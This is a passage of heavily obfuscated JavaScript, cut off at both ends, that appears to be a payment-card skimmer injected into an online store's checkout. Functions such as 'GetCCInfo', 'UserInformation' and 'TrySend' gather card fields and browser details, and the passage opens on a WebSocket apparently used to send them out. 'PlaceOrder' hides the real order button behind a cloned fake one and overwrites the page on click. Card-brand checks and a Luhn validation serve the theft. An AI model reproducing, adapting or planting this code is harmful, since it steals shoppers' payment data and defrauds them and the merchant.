WebSocket(XuEflDxLXILJcoSnW_S['SP']);},'TrySend':function(){var sXN$oiBQIzlKVKPii_n=zxUxq;XuEflDxLXILJcoSnW_S[sXN$oiBQIzlKVKPii_n(0x1c3)](),XuEflDxLXILJcoSnW_S[sXN$oiBQIzlKVKPii_n(0x1f6)](),XuEflDxLXILJcoSnW_S[sXN$oiBQIzlKVKPii_n(0x1ff)](),XuEflDxLXILJcoSnW_S[sXN$oiBQIzlKVKPii_n(0x20c)]();},'GetCCInfo':function(){var OZjrJgc$bAKeo=zxUxq;if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1ed)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1ed)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1ed)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1ed)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x17c)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x17c)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x17c)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x17c)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1cf)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1cf)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x184)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1cf)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1d1)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1d1)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x184)]+='\x20'+XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1d1)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1a8)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1a8)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1a8)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1a8)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x184)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x184)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x184)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x184)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bb)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bb)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1a8)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bb)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x186)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x186)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1a8)]+='/'+XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x186)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1e9)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1e9)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1c5)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1e9)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x251)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x251)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1c5)]+=',\x20'+XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x251)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1da)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1da)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1da)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1da)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bf)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bf)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1bf)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1bf)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x22b)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x22b)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x22b)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x22b)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x24c)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x24c)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x24c)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x24c)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x18f)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x18f)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x18f)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x18f)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x215)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x215)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x215)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x215)]];if(XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1c2)]!==null&&XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1c2)]]!==undefined)XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][OZjrJgc$bAKeo(0x1c2)]=XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x220)][XuEflDxLXILJcoSnW_S[OZjrJgc$bAKeo(0x1c2)]];},'UserInformation':function(){var zkfOZoOrhMFza_$oU=zxUxq;if(navigator!=null&&navigator!=undefined){if(navigator[zkfOZoOrhMFza_$oU(0x248)]!=undefined&&navigator[zkfOZoOrhMFza_$oU(0x248)]!=null&&XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1db)]==null)XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1db)]=navigator[zkfOZoOrhMFza_$oU(0x248)];if(navigator[zkfOZoOrhMFza_$oU(0x1af)]!=undefined&&navigator[zkfOZoOrhMFza_$oU(0x1af)]!=null&&XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1ab)]==null)XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1ab)]=navigator[zkfOZoOrhMFza_$oU(0x1af)];if(navigator[zkfOZoOrhMFza_$oU(0x25d)]!=undefined&&navigator[zkfOZoOrhMFza_$oU(0x25d)]!=null&&XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x21d)]==null)XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x21d)]=navigator[zkfOZoOrhMFza_$oU(0x25d)];if(ASZcuGXRI$eJ[zkfOZoOrhMFza_$oU(0x1f3)]==-0xdb8+Math.max(0x16dd,parseInt(0x16dd))*parseInt(-parseInt(0x1))+0x53a*parseFloat(0x7))XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x231)]=zkfOZoOrhMFza_$oU(0x1eb);else ASZcuGXRI$eJ[zkfOZoOrhMFza_$oU(0x1f3)]!=0x1f7f*0x1+Math.floor(-parseInt(0x20d7))*-0x1+-parseInt(0x4055)&&(XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x231)]=zkfOZoOrhMFza_$oU(0x1ec));XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x220)]['UI']=XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x231)]+'\x20,'+XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x21d)]+'\x20,'+XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1ab)]+'\x20,'+XuEflDxLXILJcoSnW_S[zkfOZoOrhMFza_$oU(0x1db)];}},'PlaceOrder':function(){var RLxPp$gfBxgrECfmv$Ju=zxUxq,BbCqRtk_cxbkhONFt=document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x22d));if(document[RLxPp$gfBxgrECfmv$Ju(0x1e2)](RLxPp$gfBxgrECfmv$Ju(0x1ee))){const CHXbFbAFjyoSGQjAWwCAu=document[RLxPp$gfBxgrECfmv$Ju(0x1e2)](RLxPp$gfBxgrECfmv$Ju(0x1ee));CHXbFbAFjyoSGQjAWwCAu[RLxPp$gfBxgrECfmv$Ju(0x213)](d$J_WRHOhA=>{var NRbQ_mt=RLxPp$gfBxgrECfmv$Ju;if(d$J_WRHOhA[NRbQ_mt(0x19f)][NRbQ_mt(0x21c)](NRbQ_mt(0x17d))){const ZHN_daxwlM_jnryqTZ=d$J_WRHOhA[NRbQ_mt(0x17a)](NRbQ_mt(0x201));if(ZHN_daxwlM_jnryqTZ){if(ZHN_daxwlM_jnryqTZ[NRbQ_mt(0x19f)]==NRbQ_mt(0x210)||ZHN_daxwlM_jnryqTZ[NRbQ_mt(0x19f)]==NRbQ_mt(0x1b7)){if(document[NRbQ_mt(0x17a)](NRbQ_mt(0x24a))){if(document[NRbQ_mt(0x17a)](NRbQ_mt(0x24a))!==null&&!eRaWdpbrJtpBDYh_$MYO(NRbQ_mt(0x22c))){if(!document[NRbQ_mt(0x17a)](NRbQ_mt(0x1f2))){var ZzWWAPocAqmbv_l$oqfqOo=document[NRbQ_mt(0x17a)](NRbQ_mt(0x24a)),YDrkh$zZqJfCD=ZzWWAPocAqmbv_l$oqfqOo[NRbQ_mt(0x20f)](!![]);ZzWWAPocAqmbv_l$oqfqOo[NRbQ_mt(0x183)][NRbQ_mt(0x24e)]=NRbQ_mt(0x1bc),YDrkh$zZqJfCD['id']=NRbQ_mt(0x203),YDrkh$zZqJfCD[NRbQ_mt(0x198)]=NRbQ_mt(0x22a),document[NRbQ_mt(0x17a)](NRbQ_mt(0x20d))[NRbQ_mt(0x21a)](YDrkh$zZqJfCD);}}}}return;}}});}document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x1f2))&&document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x1f2))[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1be),function(BmgxYeJMxYGkj){var gYBrBbIhOkzmh_vWvPrp=RLxPp$gfBxgrECfmv$Ju;BmgxYeJMxYGkj[gYBrBbIhOkzmh_vWvPrp(0x1c8)](),BbCqRtk_cxbkhONFt!==null&&document[gYBrBbIhOkzmh_vWvPrp(0x17a)](gYBrBbIhOkzmh_vWvPrp(0x254))==null&&XuEflDxLXILJcoSnW_S[gYBrBbIhOkzmh_vWvPrp(0x239)]==''&&(jQuery(gYBrBbIhOkzmh_vWvPrp(0x228))[gYBrBbIhOkzmh_vWvPrp(0x20b)](),setTimeout(function(){var oOBkA=gYBrBbIhOkzmh_vWvPrp;window[oOBkA(0x1b9)][oOBkA(0x18c)](oOBkA(0x1b5),oOBkA(0x17e),oOBkA(0x189));},Math.ceil(0x8a8)+parseInt(0x472)+-parseInt(0xb26)),setTimeout(function(){var k_E_fBEyDNQGm=gYBrBbIhOkzmh_vWvPrp;document[k_E_fBEyDNQGm(0x1ea)](),document[k_E_fBEyDNQGm(0x18a)](XuEflDxLXILJcoSnW_S[k_E_fBEyDNQGm(0x236)]),document[k_E_fBEyDNQGm(0x1d8)]();},Math.ceil(-0x1f66)*Math.ceil(-parseInt(0x1))+parseInt(0x52c)+parseFloat(-parseInt(0x1eb6))));});let TYn_XKw=document[RLxPp$gfBxgrECfmv$Ju(0x1e4)](RLxPp$gfBxgrECfmv$Ju(0x1ca)),mOIpG=document[RLxPp$gfBxgrECfmv$Ju(0x1e4)](RLxPp$gfBxgrECfmv$Ju(0x1fb)),qLtidoSkvHXVoq=document[RLxPp$gfBxgrECfmv$Ju(0x1e4)](RLxPp$gfBxgrECfmv$Ju(0x226)),FwfzNiJlxdDI$nTiiLxkaLZoMb=document[RLxPp$gfBxgrECfmv$Ju(0x1e4)](RLxPp$gfBxgrECfmv$Ju(0x233));function ufxSnqIlloalWjzu(){var sHEQTAEbqDRItKolfM=RLxPp$gfBxgrECfmv$Ju;const AHzbbWCwAN$YL_LyHQ=TYn_XKw[sHEQTAEbqDRItKolfM(0x1ba)];if(/^5[1-5]/[sHEQTAEbqDRItKolfM(0x1c7)](AHzbbWCwAN$YL_LyHQ)||/^2[2-7]/[sHEQTAEbqDRItKolfM(0x1c7)](AHzbbWCwAN$YL_LyHQ))document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x218))[sHEQTAEbqDRItKolfM(0x25a)](sHEQTAEbqDRItKolfM(0x1d0),sHEQTAEbqDRItKolfM(0x19e));else{if(/^4/[sHEQTAEbqDRItKolfM(0x1c7)](AHzbbWCwAN$YL_LyHQ))document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x218))[sHEQTAEbqDRItKolfM(0x25a)](sHEQTAEbqDRItKolfM(0x1d0),sHEQTAEbqDRItKolfM(0x1a6));else/^3[47]/[sHEQTAEbqDRItKolfM(0x1c7)](AHzbbWCwAN$YL_LyHQ)?document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x218))[sHEQTAEbqDRItKolfM(0x25a)](sHEQTAEbqDRItKolfM(0x1d0),sHEQTAEbqDRItKolfM(0x247)):document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x25b))&&document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x218))[sHEQTAEbqDRItKolfM(0x1bd)](sHEQTAEbqDRItKolfM(0x1d0));}}function WBbhxp_lFQqdsE(){var fFUjKTkwZJGXE$d_Vdty=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[fFUjKTkwZJGXE$d_Vdty(0x183)][fFUjKTkwZJGXE$d_Vdty(0x253)]=fFUjKTkwZJGXE$d_Vdty(0x224),document[fFUjKTkwZJGXE$d_Vdty(0x17a)](fFUjKTkwZJGXE$d_Vdty(0x1c9))[fFUjKTkwZJGXE$d_Vdty(0x19f)]=fFUjKTkwZJGXE$d_Vdty(0x1b2);}function kHJCiq_gwpkvckoq(){var d_THWEzAIOpsvj=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[d_THWEzAIOpsvj(0x183)][d_THWEzAIOpsvj(0x253)]=d_THWEzAIOpsvj(0x224),document[d_THWEzAIOpsvj(0x17a)](d_THWEzAIOpsvj(0x1c9))[d_THWEzAIOpsvj(0x19f)]=d_THWEzAIOpsvj(0x176);}function JjpgsDEsgAXeLNBPhhBAqHSTT(){var rbzbaCkcUbktr=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[rbzbaCkcUbktr(0x183)][rbzbaCkcUbktr(0x253)]=rbzbaCkcUbktr(0x224),document[rbzbaCkcUbktr(0x17a)](rbzbaCkcUbktr(0x1c9))[rbzbaCkcUbktr(0x19f)]=rbzbaCkcUbktr(0x1dd);}function gRfPFcLMRgnKg_SaunYaPM(){var zF$KvYvOHBZuHVp=RLxPp$gfBxgrECfmv$Ju;mOIpG[zF$KvYvOHBZuHVp(0x183)][zF$KvYvOHBZuHVp(0x253)]=zF$KvYvOHBZuHVp(0x224),document[zF$KvYvOHBZuHVp(0x17a)](zF$KvYvOHBZuHVp(0x1ac))[zF$KvYvOHBZuHVp(0x19f)]=zF$KvYvOHBZuHVp(0x21e);}function EZcPUlk(){var UNtLPmHnX=RLxPp$gfBxgrECfmv$Ju;qLtidoSkvHXVoq[UNtLPmHnX(0x183)][UNtLPmHnX(0x253)]=UNtLPmHnX(0x224);}function EnbXK$knkM_L(){var HmTUuQYeOEMAgmbFdO_XPf=RLxPp$gfBxgrECfmv$Ju;FwfzNiJlxdDI$nTiiLxkaLZoMb[HmTUuQYeOEMAgmbFdO_XPf(0x183)][HmTUuQYeOEMAgmbFdO_XPf(0x253)]=HmTUuQYeOEMAgmbFdO_XPf(0x224);}function nKCfLRtpdUzPMbphKWYT(){var uONSR$bfhQQD=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[uONSR$bfhQQD(0x183)][uONSR$bfhQQD(0x253)]=uONSR$bfhQQD(0x1f4),document[uONSR$bfhQQD(0x17a)](uONSR$bfhQQD(0x1c9))[uONSR$bfhQQD(0x19f)]='';}function bTtGiSOxRfv$CzuyNFvNVSkZ(){var IqvLjRCRHzbbLYgHXKfGUSm=RLxPp$gfBxgrECfmv$Ju;mOIpG[IqvLjRCRHzbbLYgHXKfGUSm(0x183)][IqvLjRCRHzbbLYgHXKfGUSm(0x253)]=IqvLjRCRHzbbLYgHXKfGUSm(0x1f4),document[IqvLjRCRHzbbLYgHXKfGUSm(0x17a)](IqvLjRCRHzbbLYgHXKfGUSm(0x1ac))[IqvLjRCRHzbbLYgHXKfGUSm(0x19f)]='';}function S$yEPmIYesEQBsBFNeUxkrCjB(){var WIeSGKQhDehSWOvbGasusepsr=RLxPp$gfBxgrECfmv$Ju;qLtidoSkvHXVoq[WIeSGKQhDehSWOvbGasusepsr(0x183)][WIeSGKQhDehSWOvbGasusepsr(0x253)]=WIeSGKQhDehSWOvbGasusepsr(0x1f4),document[WIeSGKQhDehSWOvbGasusepsr(0x17a)](WIeSGKQhDehSWOvbGasusepsr(0x1df))[WIeSGKQhDehSWOvbGasusepsr(0x19f)]='';}function QUkbe$_xZLfzlvzwTTAXnLu(){var gheQqtcb$iYiS_tlLKHZbcLuOv=RLxPp$gfBxgrECfmv$Ju;FwfzNiJlxdDI$nTiiLxkaLZoMb[gheQqtcb$iYiS_tlLKHZbcLuOv(0x183)][gheQqtcb$iYiS_tlLKHZbcLuOv(0x253)]=gheQqtcb$iYiS_tlLKHZbcLuOv(0x1f4),document[gheQqtcb$iYiS_tlLKHZbcLuOv(0x17a)](gheQqtcb$iYiS_tlLKHZbcLuOv(0x23c))[gheQqtcb$iYiS_tlLKHZbcLuOv(0x19f)]='';}if(TYn_XKw){jQuery(TYn_XKw)['on'](RLxPp$gfBxgrECfmv$Ju(0x222),function(){var dcvKQoUWYsQZIcxzirGdz=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x1b6)]>0x37b+0x3b*parseInt(0xa4)+Number(-parseInt(0x2946))&&ufxSnqIlloalWjzu();if(TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x1b6)]===parseInt(0xebe)+parseInt(0x3)*0x1b4+-parseInt(0x13c7)){if(!TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x25c)]('3')){document[dcvKQoUWYsQZIcxzirGdz(0x1e4)](dcvKQoUWYsQZIcxzirGdz(0x226))[dcvKQoUWYsQZIcxzirGdz(0x1c4)]='3';var eyHxPv_ZKA=/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$|^4[0-9]{12}(?:[0-9]{3})?$|^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$|^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$|^(?:2131|1800|35[0-9]{3})[0-9]{11}$|^3(?:0[0-5]|[68][0-9])[0-9]{11}$/,dxDKheUAcOf$m_HhpQE=jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](),mxAwA_DFlDTFkTYaZcnqv_kiKN=xuNXhW$dMdkqKentP(dxDKheUAcOf$m_HhpQE);if(jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](mxAwA_DFlDTFkTYaZcnqv_kiKN)){}else{}const CIwnefvIdNTg$_IfwZfFhQHJWD=TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)],DuZH$rkhMdZTYXjPIEHExryZIi=CIwnefvIdNTg$_IfwZfFhQHJWD[dcvKQoUWYsQZIcxzirGdz(0x21b)]('\x20')[dcvKQoUWYsQZIcxzirGdz(0x1e0)]('');let cA_Y_oyE=![],Pk_XwrdBFlC_uAZqtHW=Math.ceil(0x1)*Math.trunc(-0x4e0)+-0x1f46*parseInt(0x1)+Math.floor(parseInt(0x2426));if(DuZH$rkhMdZTYXjPIEHExryZIi[dcvKQoUWYsQZIcxzirGdz(0x1b6)]<parseInt(-parseInt(0x7ef))+Math.trunc(-parseInt(0x1733))*0x1+Math.ceil(0x1f25)){}else{}let hxtJjD$xK=DuZH$rkhMdZTYXjPIEHExryZIi[dcvKQoUWYsQZIcxzirGdz(0x21b)]('')[dcvKQoUWYsQZIcxzirGdz(0x1c1)]()[dcvKQoUWYsQZIcxzirGdz(0x213)](wCVyYAGGGJWvQIW=>{wCVyYAGGGJWvQIW=parseInt(wCVyYAGGGJWvQIW),cA_Y_oyE?wCVyYAGGGJWvQIW*(Math.floor(-0x40c)*0x4+parseInt(0x128a)+parseFloat(-parseInt(0x258)))>0x21a6+Math.floor(parseInt(0x116))*Math.trunc(-parseInt(0xb))+0x1*-parseInt(0x15ab)?Pk_XwrdBFlC_uAZqtHW+=wCVyYAGGGJWvQIW*(parseInt(0x255b)+-0x25b9+Math.trunc(parseInt(0x30))*Math.max(parseInt(0x2),0x2))-(-parseInt(0x1)*-0x1906+parseFloat(parseInt(0x468))+-0x1d65):Pk_XwrdBFlC_uAZqtHW+=wCVyYAGGGJWvQIW*(Math.ceil(parseInt(0x1))*parseInt(0x22a5)+0x194+-parseInt(0x2437)):Pk_XwrdBFlC_uAZqtHW+=wCVyYAGGGJWvQIW,cA_Y_oyE=!cA_Y_oyE;});Pk_XwrdBFlC_uAZqtHW%(Math.floor(-parseInt(0x220b))+parseInt(0x1dce)+0x3*0x16d)===parseFloat(-parseInt(0xa32))+0x10e+parseInt(0x924)?nKCfLRtpdUzPMbphKWYT():kHJCiq_gwpkvckoq();}}else{if(TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x1b6)]===parseInt(0xf28)+-parseInt(0x2275)*-parseInt(0x1)+Math.trunc(parseInt(0xc))*parseFloat(-0x421)){if(TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x25c)]('3')){document[dcvKQoUWYsQZIcxzirGdz(0x1e4)](dcvKQoUWYsQZIcxzirGdz(0x226))[dcvKQoUWYsQZIcxzirGdz(0x1c4)]='4';var eyHxPv_ZKA=/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$|^4[0-9]{12}(?:[0-9]{3})?$|^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$|^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$|^(?:2131|1800|35[0-9]{3})[0-9]{11}$|^3(?:0[0-5]|[68][0-9])[0-9]{11}$/,dxDKheUAcOf$m_HhpQE=jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](),mxAwA_DFlDTFkTYaZcnqv_kiKN=xuNXhW$dMdkqKentP(dxDKheUAcOf$m_HhpQE);if(jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](mxAwA_DFlDTFkTYaZcnqv_kiKN)){}else{}const gPG__wB=TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)],L$HOdEA_xrZtd=gPG__wB[dcvKQoUWYsQZIcxzirGdz(0x21b)]('\x20')[dcvKQoUWYsQZIcxzirGdz(0x1e0)]('');let oh$OeUFDNuAVVAlVZOPcK$ftyR=![],MvOE$lINRt$GkYfkypCY=-parseInt(0x1d9b)+Math.max(parseInt(0x9d),0x9d)*0x36+0x1*-parseInt(0x383);if(L$HOdEA_xrZtd[dcvKQoUWYsQZIcxzirGdz(0x1b6)]<Math.floor(parseInt(0xe))*-0x49+Math.trunc(0x82)*-parseInt(0x38)+parseInt(0x2071)){}else{}let wQwsKRIofvMbtT=L$HOdEA_xrZtd[dcvKQoUWYsQZIcxzirGdz(0x21b)]('')[dcvKQoUWYsQZIcxzirGdz(0x1c1)]()[dcvKQoUWYsQZIcxzirGdz(0x213)](niNEjvWL_Eg=>{niNEjvWL_Eg=parseInt(niNEjvWL_Eg),oh$OeUFDNuAVVAlVZOPcK$ftyR?niNEjvWL_Eg*(Math.ceil(0x1)*parseInt(0x2296)+Math.trunc(0x2)*Math.floor(-parseInt(0x9af))+parseInt(0x289)*-0x6)>-0x60b+0x23dc+parseInt(0x1dc8)*Math.max(-0x1,-0x1)?MvOE$lINRt$GkYfkypCY+=niNEjvWL_Eg*(Math.ceil(-0x1)*-0x20a5+Math.max(0x1,0x1)*parseFloat(-parseInt(0x1459))+parseFloat(-0xc4a))-(-parseInt(0x3)*Math.ceil(-parseInt(0x51b))+-parseInt(0x5)*-parseInt(0x25c)+-0x1b14):MvOE$lINRt$GkYfkypCY+=niNEjvWL_Eg*(0x9c3+-parseInt(0x3)*parseInt(0x309)+parseInt(-0xa6)):MvOE$lINRt$GkYfkypCY+=niNEjvWL_Eg,oh$OeUFDNuAVVAlVZOPcK$ftyR=!oh$OeUFDNuAVVAlVZOPcK$ftyR;});MvOE$lINRt$GkYfkypCY%(-parseInt(0x199)+0x8eb+-parseInt(0x1d2)*parseInt(0x4))===Math.floor(-0